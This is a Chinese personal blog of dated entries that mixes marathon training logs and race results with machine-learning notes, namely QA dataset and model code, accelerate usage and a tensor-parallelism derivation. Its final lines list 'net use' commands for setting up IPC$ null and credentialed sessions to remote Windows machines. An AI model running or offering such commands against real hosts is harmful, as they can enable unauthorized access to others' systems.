序言

今天作为开篇是极好的,因此会长一些。其中一个原因是,今天可以算是为下半年所有比赛拉开帷幕(其实我到现在一场个人比赛都没报上)。

最万众瞩目的自然是衡水湖马拉松,作为著名的PB赛道,沿湖一圈,几乎没有任何爬升,许多高手都把PB压在了这一场比赛上,赛前甚至有预测将会有2-4人打破国家纪录。

现实是国内第一丰配友2小时10分11秒,与上半年何杰创造的206相去甚远,即便是国际第一的老黑也只是快了不到20秒,何杰本人也只跑了232(据说是给别人做私兔),顺子和李芷萱退赛,女子方面就没有任何看点了。其余各路高手大多未能如愿,魔都陈龙,经过数月高原训练,梦想达标健将,最终233铩羽而归,而何杰也处于非赛季232,不过牟振华(半个校友)跑出惊人的218,一跃达标健将。

身边的熟人,大多没有跑好,不过小严跑出249,均配4分整(上半年PB302,这次算是大幅PB);Jai哥253,他说自己没认真跑,给不少人拍了视频,肯定是中途感觉身体状态不足以PB(目前PB是248),提前收手,因为对于他这样的严肃跑者,还是在这么关键的比赛中,如果能PB一定是不会放过的。

究其根本,还是气温高了一些。另外,练得好,不如休得好,说实话,小严这次跑进250挺刺激我,毕竟在129训练时也算是跟他55开,他的训练模式也跟我很像,大多是节奏拉练和强度间歇,月跑量200K左右。所以,我想是否也该试着冲一冲250,但是这对于首马来说太冒险了,担心如果这么激进,或许最终连破三都不得。

虞山那边,五哥和五嫂分列35km组的男子亚军和女子冠军(406和430,不过这对于五哥来说肯定是没用力,要知道去年柴古的55km组,他可是跑出惊人的536,平均每小时10km的恐怖速度),真是模范夫妇,去年港百两人也都是前十。芹菜女子第17(553),不算很快,SXY(748)比军师(904)居然快了有一个多小时,就事论事,长距离的耐力女性本身确实要强于男性的,就像这次20km组女子第一(232)居然比男子第一(230)还要快,不夸张地说,我去参加都能轻松夺冠。



另外今天的515的卡位接力赛,嘉伟两组5000米,第一组17分41秒,第二组18分15秒,在今天这种天气下能连续跑出两段这样的成绩,说明他最近状态依然保持得很好,他最近很忙,其实算是他推了高百队长的位置,我才得以接任,否则是轮不到我带队的。这么看,下周末的耐克精英接力赛我是压力山大,嘉伟打头阵,我压轴收尾,可不能太拖他后腿,其实我也不知道自己现在5000米到底能跑到什么水平,或许18分半,或许能跑进18分也说不定。

我不知道,就像我也不知道今年的尾声上,还能否完成年初时的愿望。想要在高百总决赛把16km跑进1小时,以及首马破三,乃至250,很难,但并非不可能。我已经等了太久,也没有更多的时间再去等待。

Last dance, I pray

文章目录

- 序言

- 20240922

- 20240923

- 20240924

- 20240925~20240926

- 20240927

- 20240928(知耻而后勇)

- 20240929

- 20240930

- 20241001

- 20241002

- 20241003

- 20241004

- 20241005

- 20241006~20241007

- 20241008

- 20241009

- 20241010

- 20241011

- 20241012

- 20241013~20241014

- 20241015

- 20241016~20241017

- 20241018~20241019

- 20241020

- 20241021

- 20241022

- 20241023

- 20241024

- 20241025

- 20241026

- 20241027(完篇)

20240922

easyqa(Extractive + Genertive + MultipleChoice × Dataset + Model):

Dataset

# -*- coding: utf-8 -*-

# @author : caoyang

# @email: caoyang@stu.sufe.edu.cn

import os

import torch

import logging

from src.base import BaseClass

class BaseDataset(BaseClass):

dataset_name = None

checked_data_dirs = []

batch_data_keys = []

def __init__(self, data_dir, **kwargs):

super(BaseDataset, self).__init__(**kwargs)

self.data_dir = data_dir

self.check_data_dir()

@classmethod

def generate_model_inputs(cls, batch, tokenizer, **kwargs):

raise NotImplementedError()

# Generator to yield batch data

def yield_batch(self, **kwargs):

raise NotImplementedError()

# Check files and directories of datasets

def check_data_dir(self):

logging.info(f"Check data directory: {self.data_dir}")

if self.checked_data_dirs:

for checked_data_dir in self.checked_data_dirs:

if os.path.exists(os.path.join(self.data_dir, checked_data_dir)):

logging.info(f"√ {checked_data_dir}")

else:

logging.warning(f"× {checked_data_dir}")

else:

logging.warning("- Nothing to check!")

# Check data keys in yield batch

# @param batch: @yield of function `yield_batch`

def check_batch_data_keys(self, batch):

for key in self.batch_data_keys:

assert key in batch[0], f"{key} not found in yield batch"

class ExtractiveDataset(BaseDataset):

dataset_name = "Extractive"

batch_data_keys = ["context", # List[Tuple[Str, List[Str]]], i.e. List of [title, article[sentence]]

"question", # Str

"answers", # List[Str]

"answer_starts", # List[Int]

"answer_ends", # List[Int]

]

def __init__(self, data_dir, **kwargs):

super(ExtractiveDataset, self).__init__(data_dir, **kwargs)

# Generate inputs for different models

# @param batch: @yield of function `yield_batch`

# @param tokenizer: Tokenizer object

# @param model_name: See `model_name` of CLASS defined in `src.models.extractive`

@classmethod

def generate_model_inputs(cls,

batch,

tokenizer,

model_name,

**kwargs,

):

if model_name == "deepset/roberta-base-squad2":

# Unpack keyword arguments

max_length = kwargs.get("max_length", 512)

# Generate batch inputs

batch_inputs = list()

contexts = list()

questions = list()

for data in batch:

context = str()

for title, sentences in data["context"]:

# context += title + '\n'

context += '\n'.join(sentences) + '\n'

contexts.append(context)

questions.append(data["question"])

# Note that here must be question_first, this is determined by `tokenizer.padding_side` ("right" or "left", default "right")

# See `QuestionAnsweringPipeline.preprocess` in ./site-packages/transformers/pipelines/question_answering.py for details

model_inputs = tokenizer(questions,

contexts,

add_special_tokens = True,

max_length = max_length,

padding = "max_length",

truncation = True,

return_overflowing_tokens = False,

return_tensors = "pt",

) # Dict[input_ids: Tensor(batch_size, max_length),

# attention_mask: Tensor(batch_size, max_length)]

else:

raise NotImplementedError(model_name)

return model_inputs

class GenerativeDataset(BaseDataset):

dataset_name = "Generative"

batch_data_keys = ["context", # List[Tuple[Str, List[Str]]], i.e. List of [title, article[sentence]]

"question", # Str

"answers", # List[Str]

]

def __init__(self, data_dir, **kwargs):

super(GenerativeDataset, self).__init__(data_dir, **kwargs)

# Generate inputs for different models

# @param batch: @yield of function `yield_batch`

# @param tokenizer: Tokenizer object

# @param model_name: See `model_name` of CLASS defined in `src.models.generative`

@classmethod

def generate_model_inputs(cls,

batch,

tokenizer,

model_name,

**kwargs,

):

NotImplemented

model_inputs = None

return model_inputs

class MultipleChoiceDataset(BaseDataset):

dataset_name = "Multiple-choice"

batch_data_keys = ["article", # Str, usually

"question", # Str

"options", # List[Str]

"answer", # Int

]

def __init__(self, data_dir, **kwargs):

super(MultipleChoiceDataset, self).__init__(data_dir, **kwargs)

# Generate inputs for different models

# @param batch: @yield of function `yield_batch`

# @param tokenizer: Tokenizer object

# @param model_name: See `model_name` of CLASS defined in `src.models.multiple_choice`

@classmethod

def generate_model_inputs(cls,

batch,

tokenizer,

model_name,

**kwargs,

):

if model_name == "LIAMF-USP/roberta-large-finetuned-race":

# Unpack keyword arguments

max_length = kwargs.get("max_length", 512)

# Generate batch inputs

batch_inputs = list()

for data in batch:

# Unpack data

article = data["article"]

question = data["question"]

option = data["options"]

flag = question.find('_') == -1

choice_inputs = list()

for choice in option:

question_choice = question + ' ' + choice if flag else question.replace('_', choice)

inputs = tokenizer(article,

question_choice,

add_special_tokens = True,

max_length = max_length,

padding = "max_length",

truncation = True,

return_overflowing_tokens = False,

return_tensors = None, # return list instead of pytorch tensor, for concatenation

) # Dict[input_ids: List(max_length, ),

# attention_mask: List(max_length, )]

choice_inputs.append(inputs)

batch_inputs.append(choice_inputs)

# InputIds and AttentionMask

input_ids = torch.LongTensor([[inputs["input_ids"] for inputs in choice_inputs] for choice_inputs in batch_inputs])

attention_mask = torch.LongTensor([[inputs["attention_mask"] for inputs in choice_inputs] for choice_inputs in batch_inputs])

model_inputs = {"input_ids": input_ids, # (batch_size, n_option, max_length)

"attention_mask": attention_mask, # (batch_size, n_option, max_length)

}

elif model_name == "potsawee/longformer-large-4096-answering-race":

# Unpack keyword arguments

max_length = kwargs["max_length"]

# Generate batch inputs

batch_inputs = list()

for data in batch:

# Unpack data

article = data["article"]

question = data["question"]

option = data["options"]

article_question = [f"{question} {tokenizer.bos_token} article"] * 4

# Tokenization

inputs = tokenizer(article_question,

option,

max_length = max_length,

padding = "max_length",

truncation = True,

return_tensors = "pt",

) # Dict[input_ids: Tensor(n_option, max_length),

# attention_mask: Tensor(n_option, max_length)]

batch_inputs.append(inputs)

# InputIds and AttentionMask

input_ids = torch.cat([inputs["input_ids"].unsqueeze(0) for inputs in batch_inputs], axis=0)

attention_mask = torch.cat([inputs["attention_mask"].unsqueeze(0) for inputs in batch_inputs], axis=0)

model_inputs = {"input_ids": input_ids, # (batch_size, n_option, max_length)

"attention_mask": attention_mask, # (batch_size, n_option, max_length)

}

else:

raise NotImplementedError(model_name)

return model_inputs

Model

# -*- coding: utf-8 -*-

# @author : caoyang

# @email: caoyang@stu.sufe.edu.cn

import torch

import string

import logging

from src.base import BaseClass

from src.datasets import (ExtractiveDataset,

GenerativeDataset,

MultipleChoiceDataset,

RaceDataset,

DreamDataset,

SquadDataset,

HotpotqaDataset,

MusiqueDataset,

TriviaqaDataset

)

from transformers import AutoTokenizer, AutoModel

class BaseModel(BaseClass):

Tokenizer = AutoTokenizer

Model = AutoModel

def __init__(self, model_path, device, **kwargs):

super(BaseModel, self).__init__(**kwargs)

self.model_path = model_path

self.device = device

# Load model and tokenizer

self.load_tokenizer()

self.load_vocab()

self.load_model()

# Load tokenizer

def load_tokenizer(self):

self.tokenizer = self.Tokenizer.from_pretrained(self.model_path)

# Load pretrained model

def load_model(self):

self.model = self.Model.from_pretrained(self.model_path).to(self.device)

# Load vocabulary (in format of Dict[id: token])

def load_vocab(self):

self.vocab = {token_id: token for token, token_id in self.tokenizer.get_vocab().items()}

class ExtractiveModel(BaseModel):

def __init__(self, model_path, device, **kwargs):

super(ExtractiveModel, self).__init__(model_path, device, **kwargs)

# @param batch: @yield in function `yield_batch` of Dataset object

# @return batch_start_logits: FloatTensor(batch_size, max_length)

# @return batch_end_logits: FloatTensor(batch_size, max_length)

# @return batch_predicts: List[Str] with length batch_size

def forward(self, batch, **kwargs):

model_inputs = self.generate_model_inputs(batch, **kwargs)

for key in model_inputs:

model_inputs[key] = model_inputs[key].to(self.device)

model_outputs = self.model(**model_inputs)

# 2024/09/13 11:08:21

# Note: Skip the first token <s> or [CLS] in most situation

batch_start_logits = model_outputs.start_logits[:, 1:]

batch_end_logits = model_outputs.end_logits[:, 1:]

batch_input_ids = model_inputs["input_ids"][:, 1:]

del model_inputs, model_outputs

batch_size = batch_start_logits.size(0)

batch_predicts = list()

batch_input_tokens = list()

for i in range(batch_size):

start_index = batch_start_logits[i].argmax().item()

end_index = batch_end_logits[i].argmax().item()

input_ids = batch_input_ids[i]

input_tokens = list(map(lambda _token_id: self.vocab[_token_id.item()], input_ids))

predict_tokens = list()

for index in range(start_index, end_index + 1):

predict_tokens.append((index, self.vocab[input_ids[index].item()]))

# predict_tokens.append(self.vocab[input_ids[index].item()])

batch_predicts.append(predict_tokens)

batch_input_tokens.append(input_tokens)

return batch_start_logits, batch_end_logits, batch_predicts, batch_input_tokens

# Generate model inputs

# @param batch: @yield in function `yield_batch` of Dataset object

def generate_model_inputs(self, batch, **kwargs):

return ExtractiveDataset.generate_model_inputs(

batch = batch,

tokenizer = self.tokenizer,

model_name = self.model_name,

**kwargs,

)

# Use question-answering pipeline provided by transformers

# See `QuestionAnsweringPipeline.preprocess` in ./site-packages/transformers/pipelines/question_answering.py for details

# @param context: Str / List[Str] (batch)

# @param question: Str / List[Str] (batch)

# @return pipeline_outputs: Dict[score: Float, start: Int, end: Int, answer: Str]

def easy_pipeline(self, context, question):

# context = """Beyoncé Giselle Knowles-Carter (/biːˈjɒnseɪ/ bee-YON-say) (born September 4, 1981) is an American singer, songwriter, record producer and actress. Born and raised in Houston, Texas, she performed in various singing and dancing competitions as a child, and rose to fame in the late 1990s as lead singer of R&B girl-group Destiny\'s Child. Managed by her father, Mathew Knowles, the group became one of the world\'s best-selling girl groups of all time. Their hiatus saw the release of Beyoncé\'s debut album, Dangerously in Love (2003), which established her as a solo artist worldwide, earned five Grammy Awards and featured the Billboard Hot 100 number-one singles "Crazy in Love" and "Baby Boy"."""

# question = """When did Beyonce start becoming popular?"""

pipeline_inputs = {"context": context, "question": question}

question_answering_pipeline = pipeline(task = "question-answering",

model = self.model,

tokenizer = tokenizer,

)

pipeline_outputs = question_answering_pipeline(pipeline_inputs)

return pipeline_outputs

class GenerativeModel(BaseModel):

def __init__(self, model_path, device, **kwargs):

super(GenerativeModel, self).__init__(model_path, device, **kwargs)

# @param batch: @yield in function `yield_batch` of Dataset object

# @return batch_start_logits: FloatTensor(batch_size, max_length)

# @return batch_end_logits: FloatTensor(batch_size, max_length)

# @return batch_predicts: List[Str] with length batch_size

def forward(self, batch, **kwargs):

model_inputs = self.generate_model_inputs(batch, **kwargs)

model_outputs = self.model(**model_inputs)

# TODO

NotImplemented

# Generate model inputs

# @param batch: @yield in function `yield_batch` of Dataset object

def generate_model_inputs(self, batch, **kwargs):

return GenerativeDataset.generate_model_inputs(

batch = batch,

tokenizer = self.tokenizer,

model_name = self.model_name,

**kwargs,

)

class MultipleChoiceModel(BaseModel):

def __init__(self, model_path, device, **kwargs):

super(MultipleChoiceModel, self).__init__(model_path, device, **kwargs)

# @param data: Dict[article(List[Str]), question(List[Str]), options(List[List[Str]])]

# @return batch_logits: FloatTensor(batch_size, n_option)

# @return batch_predicts: List[Str] (batch_size, )

def forward(self, batch, **kwargs):

model_inputs = self.generate_model_inputs(batch, **kwargs)

for key in model_inputs:

model_inputs[key] = model_inputs[key].to(self.device)

model_outputs = self.model(**model_inputs)

batch_logits = model_outputs.logits

del model_inputs, model_outputs

batch_predicts = [torch.argmax(logits).item() for logits in batch_logits]

return batch_logits, batch_predicts

# Generate model inputs

# @param batch: @yield in function `yield_batch` of Dataset object

# @param max_length: Max length of input tokens

def generate_model_inputs(self, batch, **kwargs):

return MultipleChoiceDataset.generate_model_inputs(

batch = batch,

tokenizer = self.tokenizer,

model_name = self.model_name,

**kwargs,

)

20240923

过渡期,昨晚陪XR跑了8K多,今晚是力量训练(30箭步×8组 + 间歇提踵50次 + 负重20kg),补了4K多的慢跑,状态不是很好,需要调整两日。不过XR一向拉胯,410的配坚持了5K就下了,属实不行。目前LZR的水平反而是三人组里最好的,他会率先把万米跑进40分钟。

然后今天终于面基了那个传说中的高手,这是真的高手,来自公管学院的大一新生白辉龙,一个特别高冷的男生。我发现自古公管刷精英怪,跟王炳杰很像,一眼就特别精英。我问他是否长跑,他说专项800米,已经加入田径队,一般不跑长距离。然后ZYY从一边过来告诉我,白辉龙1000米PB是2分45秒,800米接近二级,我人都傻了,这可是比嘉伟还要强出一个档次(嘉伟800米2分11秒,1000米2分51秒),本来还想跟他跑两个400米摸摸底,想想还是不要自取其辱了,他正常都能跑到70秒左右,的确不是我可以挑战的对手

不过有趣的是,后来嘉伟过来看到白辉龙后说,今年校运会1500米终于有对手了(去年校运会,嘉伟1500米4分40秒,第二名王炳杰5分04秒,真的是断层第一,拉了得有半圈),我说你恐怕真跑不过他,你现在长距离跑得多,1000米估计都很难跑到当年PB的水平。嘉伟意味深长地笑了笑,那可不一定,哈哈哈哈,这几年嘉伟在学校里没有对手,难得出现一个高手,总是会有些兴奋不是吗?

PS:说实话有些被这次虞山35K给触动,有些私心地买了一张我觉得最好的照片,SXY是真的累了,所幸大概是没受什么大伤。我最长只跑过30km,知道那是什么感觉,何况越野,何况是 … 截至今天,9月跑量135km,均配4’26",要在月底前跑完200km难度很大,但是我还是想要尽力去完成这个小目标(事实上除了4月和5月的伤痛期,今年每个月我都跑到了200K),严阵以待直到最后一刻到来,等到我破三那天,才能问心无愧地说,一切都是应得的,没有运气。

20240924

后知后觉,我昨晚跟LZR跑的时候就觉得不太对头,4分配跑2km平均心率竟然能有170,虽然是力量训练完的放松恢复,也不至于这么艰难。今早起来我终于意识到自己可能是受凉了,四肢酸痛,明显身体不是很舒服,把箱子里的正柴胡饮颗粒冲饮喝完,洗热水澡,总算是好了许多。

秋雨渐凉,说起来开学三四周,实际上才例训了一回,自从贝碧嘉摧毁田径场(的围栏)之后,现在已经没有什么能阻拦去操场了。晚上八点半雨停,独自训练,5000米@3’59"+2000米@3’52"+3000米@3’46",组间5~7分钟,心率基本完全恢复。虽然雨后凉爽,但是湿度很高,跑得并不是很舒服,原计划想4分配跑1小时节奏,但是很快就感觉心肺不太支撑得住,但最后一个3000米找到了轻快的节奏,感冒还是有所影响。

- fsdp 与 deepspeed 均可以作为 Accelerate 的后端

- 均实现的是:ZeRO

关于bitsandbytes:

- https://medium.com/@rakeshrajpurohit/model-quantization-with-hugging-face-transformers-and-bitsandbytes-integration-b4c9983e8996

load_in_8bit/load_in_4bit- will convert the loaded model into mixed-8bit/4bit quantized model.

- 只能用在推理不能用在训练??

- RuntimeError: Only Tensors of floating point and complex dtype can require gradients

for i, para in enumerate(model.named_parameters()):

print(f'{i}, {para[0]}\t {para[1].dtype}')

本质上,我们可以通过继承的方式来写8bitLt改装的各个层,比如:

class Linear8bitLt(nn.Linear): ...

然后利用accelerate进行加速:

import torch

import torch.nn.functional as F

from datasets import load_dataset

from accelerate import Accelerator

device = "cpu"

accelerator = Accelerator()

model = torch.nn.Transformer().to(device)

optimizer = torch.optim.Adam(model.parameters())

dataset = load_dataset("my_dataset")

data = torch.utils.data.DataLoader(dataset, shuffle=True)

model, optimizer, data = accelerator.prepare(model, optimizer, data)

model.train()

for epoch in range(10):

for source, targets in data:

source = source.to(device)

targets = targets.to(device)

optimizer.zero_grad()

output = model(source)

loss = F.cross_entropy(output, targets)

loss.backward()

accelerator.backward(loss)

optimizer.step()

$ accelerate config:交互式地配置 accelerate- 最终会写入

~/.cache/huggingface/accelerate/default_config.yaml

- 最终会写入

model = accelerator.prepare(model)

model, optimizer = accelerator.prepare(model, optimizer)

model, optimizer, data = accelerator.prepare(model, optimizer, data)

get_balanced_memory

from accelerate.utils import get_balanced_memory

一些分布式的类型(distributed type)

-

NO = “NO”

-

MULTI_CPU = “MULTI_CPU”

-

MULTI_GPU = “MULTI_GPU”

-

MULTI_NPU = “MULTI_NPU”

-

MULTI_XPU = “MULTI_XPU”

-

DEEPSPEED = “DEEPSPEED”

-

FSDP = “FSDP”

-

TPU = “TPU”

-

MEGATRON_LM = “MEGATRON_LM”

prepare:

(

self.model,

self.optimizer,

self.data_collator,

self.dataloader,

self.lr_scheduler,

) = self.accelerator.prepare(

self.model,

self.optimizer,

self.data_collator,

self.dataloader,

self.lr_scheduler,

)

20240925~20240926

补充睡眠,好好养了半天,总觉得过去的时候没有觉得水土不服,反而是回来之后各种奇奇怪怪的感觉,而且最近好像是又长胖了,emmm,反正腹肌又练没了,可能是熬夜熬多了。

昨天南马中签,大约是1/4的中签率(9w多人抽2.4w名额),有点运气成分的,我本来还是想再等等上马的消息(但是上马就是一点消息都没有,明年的厦马都有消息了),但是AK说他也要去南马,而且因为上马前一天是黑色星期五,他要通宵加班,我想了想,也不能在一棵树上吊死不是,既然南马中签了,而且有不少熟人高手都要去南马,也能相互提携一下,正好国庆不准备回去,就南马顺带回去一趟了(去南京的高铁比回扬州的还便宜,也是没谁了)。

首马预计定于11月17日的南京马拉松,如果顺利的话,或许可以拿AK当兔子破三,AK瘦死的骆驼比马大,他就是再不行,也是稳稳吊打我。

到今天为止,这个月跑量只有162K,要补到200K很难,可能要在9月30日最后一天拉一个长距离。因为中旬出去一趟的缘故,月底很狼狈,各种事情都堆在一起,昨天最后回去之前十点多去操场补了6K多慢跑,今晚是5个2000米间歇,配速在340~350,放了一组,最后一组陪嘉伟一起,保证了质量。感觉目前并不在最好的状态,后天的接力想放了,出全力太累。

张量并行:

import math

import numpy

import torch

import torch.nn as nn

import torch.nn.functional as F

- tensor parallel

- 更细粒度的模型并行,细到 weight matrix (tensor)粒度

- https://arxiv.org/abs/1909.08053(Megatron)

- https://www.deepspeed.ai/tutorials/automatic-tensor-parallelism/

- https://zhuanlan.zhihu.com/p/450689346

- 数学上:矩阵分块 (block matrix)

本质上是分块矩阵乘法,一个乘法加速问题。

-

A

=

[

A

1

,

A

2

]

A=\begin{bmatrix} A_1, A_2\end{bmatrix}

A=[A1,A2]:按列分块(column-wise splits)

- A ∈ R 200 × 300 A\in \mathbb R^{200\times 300} A∈R200×300

- A i ∈ R 200 × 150 A_i\in \mathbb R^{200\times 150} Ai∈R200×150

-

B

=

[

B

1

B

2

]

B=\begin{bmatrix} B_1\\B_2\end{bmatrix}

B=[B1B2]:按行分块(row-wise splits)

- B ∈ R 300 × 400 B\in \mathbb R^{300\times 400} B∈R300×400

- B j ∈ R 150 × 400 B_j\in \mathbb R^{150\times 400} Bj∈R150×400

-

f

(

⋅

)

f(\cdot)

f(⋅) 的操作是 element-wise 的,其实就是激活函数(比如

tanh)- A A A 的列数 = B B B 的行数

- A i A_i Ai 的列数 = B j B_j Bj 的行数

f ( X ⋅ A ) ⋅ B = f ( X [ A 1 , A 2 ] ) ⋅ [ B 1 B 2 ] = [ f ( X A 1 ) , f ( X A 2 ) ] ⋅ [ B 1 B 2 ] = f ( X A 1 ) ⋅ B 1 + f ( X A 2 ) ⋅ B 2 \begin{split} f(X\cdot A)\cdot B&=f\left(X\begin{bmatrix}A_1,A_2\end{bmatrix}\right)\cdot\begin{bmatrix}B_1\\B_2\end{bmatrix}\\ &=\begin{bmatrix}f(XA_1),f(XA_2)\end{bmatrix}\cdot\begin{bmatrix}B_1\\B_2\end{bmatrix}\\ &=f(XA_1)\cdot B_1+f(XA_2)\cdot B_2 \end{split} f(X⋅A)⋅B=f(X[A1,A2])⋅[B1B2]=[f(XA1),f(XA2)]⋅[B1B2]=f(XA1)⋅B1+f(XA2)⋅B2

import numpy as np

X = np.random.randn(100, 200)

A = np.random.randn(200, 300)

# XA = 100*300

B = np.random.randn(300, 400)

def split_columnwise(A, num_splits):

return np.split(A, num_splits, axis=1)

def split_rowwise(A, num_splits):

return np.split(A, num_splits, axis=0)

def normal_forward_pass(X, A, B, f):

Y = f(np.dot(X, A))

Z = np.dot(Y, B)

return Z

def tensor_parallel_forward_pass(X, A, B, f):

A1, A2 = split_columnwise(A, 2)

B1, B2 = split_rowwise(B, 2)

Y1 = f(np.dot(X, A1))

Y2 = f(np.dot(X, A2))

Z1 = np.dot(Y1, B1)

Z2 = np.dot(Y2, B2)

# Z = np.sum([Z1, Z2], axis=0)

Z = Z1+Z2

return Z

Z_normal = normal_forward_pass(X, A, B, np.tanh)

Z_tensor = tensor_parallel_forward_pass(X, A, B, np.tanh)

Z_tensor.shape # (100, 400)

np.allclose(Z_normal, Z_tensor) # True

FFN

- h -> 4h

- 4h -> h

在BERT中:

from transformers import AutoModel

import os

os.environ["http_proxy"] = "http://127.0.0.1:7890"

os.environ["https_proxy"] = "http://127.0.0.1:7890"

bert = AutoModel.from_pretrained('bert-base-uncased')

# h => 4h

bert.encoder.layer[0].intermediate

"""

BertIntermediate(

(dense): Linear(in_features=768, out_features=3072, bias=True)

(intermediate_act_fn): GELUActivation()

)

"""

# 4h -> h

bert.encoder.layer[0].output

"""

BertOutput(

(dense): Linear(in_features=3072, out_features=768, bias=True)

(LayerNorm): LayerNorm((768,), eps=1e-12, elementwise_affine=True)

(dropout): Dropout(p=0.1, inplace=False)

)

"""

ffn cases

( X ⋅ W 1 ) ⋅ W 2 = ( X ⋅ [ W 11 , W 12 ] ) ⋅ [ W 21 W 22 ] = [ X ⋅ W 11 , X ⋅ W 12 ] ⋅ [ W 21 W 22 ] = ( X ⋅ W 11 ) W 21 + ( X ⋅ W 12 ) W 22 \begin{split} (X\cdot W_1)\cdot W_2&=\left(X\cdot \begin{bmatrix}W_{11}, W_{12} \end{bmatrix}\right)\cdot \begin{bmatrix}W_{21}\\W_{22}\end{bmatrix}\\ &=\begin{bmatrix}X\cdot W_{11}, X\cdot W_{12}\end{bmatrix}\cdot \begin{bmatrix}W_{21}\\W_{22}\end{bmatrix}\\ &=(X\cdot W_{11})W_{21}+(X\cdot W_{12})W_{22} \end{split} (X⋅W1)⋅W2=(X⋅[W11,W12])⋅[W21W22]=[X⋅W11,X⋅W12]⋅[W21W22]=(X⋅W11)W21+(X⋅W12)W22

- X: (1, 5, 10)

- W1: (10, 40), h->4h

- W11: (10, 20), 0:20

- W12: (10, 20), 20:40

- W2: (40, 10), 4h->h

- W21: (20, 10), 0:20

- W22: (20, 10), 20:40

20240927

折腾大半天,实在是累了,本来从NIKE CAMPUS回来之后,我准备试跑一下薅来的winflo11,但是我实在是一点力气也没有了,只能回实验室把收尾的东西写完,就径直回三门路了。今晚必须早睡,因为明早六点就要到江湾体育场,真是见鬼,而且预计要到十点才轮到我,所以会相当难熬。

看到了苏炳添本人,CZC甚至要到签名(他其实还是后来在路上偶遇,苏神戴着口罩,一堆彪形大汉保镖围着,他就上去要签名,本想让签在队旗上的,可惜没这面子,苏神只是给CZC还有LJY分别签了一个在号码牌上),可惜我们只是邀请的6所挑战高校之一,地位不及签约的八所高校,因此没能有机会找苏神合影,有好几个其他高校的学生都拿到了跟苏神的合影,属实令人羡慕。

当然最令人羡慕的还是欧皇LZR,居然几百人之一抽中了Varpofly3,官方标价目前是¥1749,这双鞋确实是好,但是不耐穿,如果是我抽中了我一定转手就卖了,气垫+碳板双重加持,基本上20km之后鞋底就会开裂,纯纯的一次性跑鞋,但是不得不承认,它是真的太快了,自从买了两双Varpofly2之后,我就再也没碰过NIKE的顶碳了,性价比是一方面,不过确实也穿不起。

这次物资到位,一身上下装,一身比赛装,一双鞋还有一双袜子,鞋是winflo11缓震,算不上多好但确实也不差。这次14所高校北至哈工大,南至港理工、华南理工、暨南大学,甚至还请了台湾清华大学来,顶级高校如清北浙复,以及华科、同济、华师之流,说实话上财作为地理意义上的东道主(因为酒店订在财大豪生,不过现在改叫檀程了),是真的一点儿牌面没有,我预计明天大概率只能跑赢台湾和香港的同胞,其他内地的高校应该是一个都打不过,就连华师派出的都是4K能冲击13分以内的高手,我们这边最强的嘉伟听了也得摇头。

我是明天最后一棒,大概率到我的时候财大已经垫底了,不过估计还是会全力以赴,因为已经很久没有认真出手了,没有出全力跑一场比赛了。5K而已,尽力一回不要紧,我也想看看如今5K到底能跑到什么程度。

可惜白辉龙晚了一步没能参加,他已经答应我来参加高百了,其实对于他这样的高手来说,是不会不想在这种舞台上展现自己的,白辉龙作为大一新生,1000米最佳2’45",3000米最佳9’20",5000米最佳17’11",这个水平作为新生不要说放在财大,就算是整个上海都是数一数二的。如果愿意来参加高百,绝对是和嘉伟同一级别的选手,5000米以下的比赛更是超出嘉伟一头,有他助力,今年绝对有机会打进高百总决赛。

PS:LXY因故退赛,由LJY替补,这已经是常态了,我想或许还是想上场的,否则也不至于今晚第一个5K23分,后面又跑了那么多间歇,明显用力了。

DOS命令(高级)

net use ipipc$ " " /user:" " 建立IPC空链接

net use ipipc$ "密码" /user:"用户名" 建立IPC非空链接

